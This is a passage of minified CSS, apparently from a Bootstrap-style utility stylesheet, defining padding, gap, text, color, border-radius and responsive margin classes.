-7{padding-bottom:1.25rem!important}.pb-8{padding-bottom:1.5rem!important}.pb-9{padding-bottom:1.75rem!important}.pb-10{padding-bottom:2rem!important}.pb-11{padding-bottom:2.5rem!important}.pb-12{padding-bottom:3rem!important}.pb-13{padding-bottom:4rem!important}.pb-14{padding-bottom:5rem!important}.pb-15{padding-bottom:7.5rem!important}.pb-16{padding-bottom:10rem!important}.pb-17{padding-bottom:12.5rem!important}.pb-18{padding-bottom:15rem!important}.pb-19{padding-bottom:17.5rem!important}.pb-20{padding-bottom:20rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.125rem!important}.ps-2{padding-left:.25rem!important}.ps-3{padding-left:.375rem!important}.ps-4{padding-left:.5rem!important}.ps-5{padding-left:.75rem!important}.ps-6{padding-left:1rem!important}.ps-7{padding-left:1.25rem!important}.ps-8{padding-left:1.5rem!important}.ps-9{padding-left:1.75rem!important}.ps-10{padding-left:2rem!important}.ps-11{padding-left:2.5rem!important}.ps-12{padding-left:3rem!important}.ps-13{padding-left:4rem!important}.ps-14{padding-left:5rem!important}.ps-15{padding-left:7.5rem!important}.ps-16{padding-left:10rem!important}.ps-17{padding-left:12.5rem!important}.ps-18{padding-left:15rem!important}.ps-19{padding-left:17.5rem!important}.ps-20{padding-left:20rem!important}.gap-0{gap:0!important}.gap-1{gap:.125rem!important}.gap-2{gap:.25rem!important}.gap-3{gap:.375rem!important}.gap-4{gap:.5rem!important}.gap-5{gap:.75rem!important}.gap-6{gap:1rem!important}.gap-7{gap:1.25rem!important}.gap-8{gap:1.5rem!important}.gap-9{gap:1.75rem!important}.gap-10{gap:2rem!important}.gap-11{gap:2.5rem!important}.gap-12{gap:3rem!important}.gap-13{gap:4rem!important}.gap-14{gap:5rem!important}.gap-15{gap:7.5rem!important}.gap-16{gap:10rem!important}.gap-17{gap:12.5rem!important}.gap-18{gap:15rem!important}.gap-19{gap:17.5rem!important}.gap-20{gap:20rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.125rem!important}.row-gap-2{row-gap:.25rem!important}.row-gap-3{row-gap:.375rem!important}.row-gap-4{row-gap:.5rem!important}.row-gap-5{row-gap:.75rem!important}.row-gap-6{row-gap:1rem!important}.row-gap-7{row-gap:1.25rem!important}.row-gap-8{row-gap:1.5rem!important}.row-gap-9{row-gap:1.75rem!important}.row-gap-10{row-gap:2rem!important}.row-gap-11{row-gap:2.5rem!important}.row-gap-12{row-gap:3rem!important}.row-gap-13{row-gap:4rem!important}.row-gap-14{row-gap:5rem!important}.row-gap-15{row-gap:7.5rem!important}.row-gap-16{row-gap:10rem!important}.row-gap-17{row-gap:12.5rem!important}.row-gap-18{row-gap:15rem!important}.row-gap-19{row-gap:17.5rem!important}.row-gap-20{row-gap:20rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.125rem!important;column-gap:.125rem!important}.column-gap-2{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-3{-moz-column-gap:0.375rem!important;column-gap:.375rem!important}.column-gap-4{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-5{-moz-column-gap:0.75rem!important;column-gap:.75rem!important}.column-gap-6{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-7{-moz-column-gap:1.25rem!important;column-gap:1.25rem!important}.column-gap-8{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-9{-moz-column-gap:1.75rem!important;column-gap:1.75rem!important}.column-gap-10{-moz-column-gap:2rem!important;column-gap:2rem!important}.column-gap-11{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.column-gap-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.column-gap-13{-moz-column-gap:4rem!important;column-gap:4rem!important}.column-gap-14{-moz-column-gap:5rem!important;column-gap:5rem!important}.column-gap-15{-moz-column-gap:7.5rem!important;column-gap:7.5rem!important}.column-gap-16{-moz-column-gap:10rem!important;column-gap:10rem!important}.column-gap-17{-moz-column-gap:12.5rem!important;column-gap:12.5rem!important}.column-gap-18{-moz-column-gap:15rem!important;column-gap:15rem!important}.column-gap-19{-moz-column-gap:17.5rem!important;column-gap:17.5rem!important}.column-gap-20{-moz-column-gap:20rem!important;column-gap:20rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-xxs{font-size:.7em!important}.fs-xs{font-size:1em!important}.fs-sm{font-size:.9em!important}.fs-md{font-size:1em!important}.fs-lg{font-size:1.1em!important}.fs-xl{font-size:1.2em!important}.fs-xxl{font-size:1.4em!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}.ls-0{letter-spacing:0!important}.ls-1{letter-spacing:.05rem!important}.ls-2{letter-spacing:.1rem!important}.ls-3{letter-spacing:.15rem!important}.ls-4{letter-spacing:.2rem!important}.ls-5{letter-spacing:.25rem!important}.ls-6{letter-spacing:.3rem!important}.ls-7{letter-spacing:.35rem!important}.ls-8{letter-spacing:.4rem!important}.ls-9{letter-spacing:.45rem!important}.ls-10{letter-spacing:.5rem!important}@media (min-width:500px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.125rem!important}.m-sm-2{margin:.25rem!important}.m-sm-3{margin:.375rem!important}.m-sm-4{margin:.5rem!important}.m-sm-5{margin:.75rem!important}.m-sm-6{margin:1rem!important}.m-sm-7{margin:1.25rem!important}.m-sm-8{margin:1.5rem!important}.m-sm-9{margin:1.75rem!important}.m-sm-10{margin:2rem!important}.m-sm-11{margin:2.5rem!important}.m-sm-12{margin:3rem!important}.m-sm-13{margin:4rem!important}.m-sm-14{margin:5rem!important}.m-sm-15{margin:7.5rem!important}.m-sm-16{margin:10rem!important}.m-sm-17{margin:12.5rem!important}.m-sm-18{margin:15rem!important}.m-sm-19{margin:17.5rem!important}.m-sm-20{margin:20rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.125rem!important;margin-left:.125rem!important}.mx-sm-2{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-3{margin-right:.375rem!important;margin-left:.375rem!important}.mx-sm-4{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-5{margin-right:.75rem!important;margin-left:.75rem!important}.mx-sm-6{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-7{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-sm-8{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-9{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-sm-10{margin-right:2rem!important;margin-left:2rem!important}.mx-sm-11{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-sm-12{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-13{margin-right:4rem!important;margin-left:4rem!important}.mx-sm-14{margin-right:5rem!important;margin-left:5rem!important}.mx-sm-15{margin-right:7.5rem!important;margin-left:7.5rem!important}.mx-sm-16{margin-right:10rem!important;margin-left:10rem!important}.mx-sm-17{margin-right:12.5rem!important;margin-left:12.5rem!important}.mx-sm-18{margin-right:15rem!important;margin-left:15rem!important}.mx-sm-19{margin-right:17.5rem!important;margin-left:17.5rem!important}.mx-sm-20{margin-right:20rem!important;margin-left:20rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.125rem!important;margin-bottom:.125rem!important}.my-sm-2{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-3{margin-top:.375rem!important;margin-bottom:.375rem!important}.my-sm-4{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-5{margin-top:.75rem!important;margin-bottom:.75rem!important}.my-sm-6{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-7{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-sm-8{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-9{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-sm-10{margin-top:2rem!important;margin-bottom:2rem!important}.my-sm-11{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-sm-12{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-13{margin-top:4rem!important;margin-bottom:4rem!important}.my-sm-14{margin-top:5rem!important;margin-bottom:5rem!important}.my-sm-15{margin-top:7.5rem!important;margin-bottom:7.5rem!important}.my-sm-16{margin-top:10rem!important;margin-bottom:10rem!important}.my-sm-17{margin-top:12.5rem!important;margin-bottom:12.5rem!important}.my-sm-18{margin-top:15rem!important;margin-bottom:15rem!important}.my-sm-19{margin-top:17.5rem!important;margin-bottom:17.5rem!important}.my-sm-20{margin-top:20rem!important;margin-bottom:20rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.125rem!important}.mt-sm-2{margin-top:.25rem!important}.mt-sm-3{margin-top:.375rem!important}.mt-sm-4{margin-top:.5rem!important}.mt-sm-5{margin-top:.75rem!important}.mt-sm-6{margin-top:1rem!important}.mt-sm-7{margin-top:1.25rem!important}.mt-sm-8{margin-top:1.5rem!important}.mt-sm-9{margin-top:1.75rem!important}.mt-sm-10{margin-top:2rem!important}.mt-sm-11{margin-top:2.5rem!important}.mt-sm-12{margin-top:3rem!important}.mt-sm-13{margin-top:4rem!important}.mt-sm-14{margin-top:5rem!important}.mt-sm-15{margin-top:7.5rem!important}.mt-sm-16{margin-top:10rem!important}.mt-sm-17{margin-top:12.5rem!important}.mt-sm-18{margin-top:15rem!important}.mt-sm-19{margin-top:17.5rem!important}.mt-sm-20{margin-top:20rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.125rem!important}.me-sm-2{margin-right:.25rem!important}.me-sm-3{margin-right:.375rem!important}.me-sm-4{margin-right:.5rem!important}.me-sm-5{margin-right:.75rem!important}.me-sm-6{margin-right:1rem!important}.me-sm-7{margin-right:1.25rem!important}.me-sm-8{margin-right:1.5rem!important}.me-sm-9{margin-right:1.75rem!important}.me-sm-10{margin-right:2rem!important}.me-sm-11{margin-right:2.5rem!important}.me-sm-12{margin-right:3rem!important}.me-sm-13{margin-right:4rem!important}.me-sm-14{margin-right:5rem!important}.me-sm-15{margin-right:7.5rem!important}.me-sm-16{margin-right:10rem!important}.me-sm-17{margin-right:12.5rem!important}.me-sm-18{margin-right:15rem!important}.me-sm-19{margin-right:17.5rem!important}.me-sm-20{margin-right:20rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.125rem!important}.mb-sm-2{margin-bottom:.25rem!important}.mb-sm-3{margin-bottom:.375rem!important}.mb-sm-4{margin-bottom:.5rem!important}.mb-sm-5{margin-bottom:.75rem!important}.mb-sm-6{margin-bottom:1rem!important}.mb-sm-7{margin-bottom:1.25rem!important}.mb-sm-8{margin-bottom:1.5rem!important}.mb-sm-9{margin-bottom:1.75rem!important}.mb-sm-10{margin-bottom:2rem!important}.mb-sm-11{margin-bottom:2.5rem!important}.mb-sm-12{margin-bottom:3rem!important}.mb-sm-13{margin-bottom:4rem!important}.mb-sm-14{margin-bottom:5rem!important}.mb-sm-15{margin-bottom:7.5rem!important}.mb-sm-16{margin-bottom:10rem!important}.mb-sm-17{margin-bottom:12.5rem!important}.mb-sm-18{margin-bottom:15rem!important}.mb-sm-19{margin-bottom:17.5rem!important}.mb-sm-20{margin-bottom:20rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.125rem!important}.ms-sm-2{margin-left:.25rem!important}.ms-sm-3{margin-left:.375rem!important}.ms-sm-4{margin-left:.5rem!important}.ms-sm-5{margin-left:.75rem!important}.ms-sm-6{margin-left:1rem!important}.ms-sm-7{margin-left:1.25rem!important}.ms-sm-8{margin-left:1.5rem!important}.ms-sm-9{margin-left:1.75rem!important}.ms-sm-10{margin-left:2rem!important}.ms-sm-11{margin-left:2.5rem!important}.ms-sm-12{margin-left:3rem!important}.ms-sm-13{margin-left:4rem!important}.ms-sm-14{margin-left:5rem!important}.ms-sm-15{margin-left:7.5rem!important}.ms-sm-16{margin-left:10rem!important}.ms-sm-17{margin-left:12.5rem!important}.ms-sm-18{margin-left:15rem!important}.ms-sm-19{margin-left:17.5rem!important}.ms-sm-20{margin-left:20rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.125rem!important}.m-sm-n2{margin:-.25rem!important}.m-sm-n3{margin:-.375rem!important}.m-sm-n4{margin:-.5rem!important}.m-sm-n5{margin:-.75rem!important}.m-sm-n6{margin:-1rem!important}.m-sm-n7{margin:-1.25rem!important}.m-sm-n8{margin:-1.5rem!important}.m-sm-n9{margin:-1.75rem!important}.m-sm-n10{margin:-2rem!important}.m-sm-n11{margin:-2.5rem!important}.m-sm-n12{margin:-3rem!important}.m-sm-n13{margin:-4rem!important}.m-sm-n14{margin:-5rem!important}.m-sm-n15{margin:-7.5rem!important}.m-sm-n16{margin:-10rem!important}.m-sm-n17{margin:-12.5rem!important}.m-sm-n18{margin:-15rem!important}.m-sm-n19{margin:-17.5rem!important}.m-sm-n20{margin:-20rem!important}.mx-sm-n1{margin-right:-.125rem!important;margin-left:-.125rem!important}.mx-sm-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-sm-n3{margin-right:-.375rem!important;margin-left:-.375rem!important}.mx-sm-n4{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-sm-n5{margin-right:-.75rem!important;margin-left:-.75rem!important}.mx-sm-n6{margin-right:-1rem!important;margin-left:-1rem!important}.mx-sm-n7{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-sm-n8{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-sm-n9{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-sm-n10{margin-right:-2rem!important;margin-left:-2rem!important}.mx-sm-n11{margin-r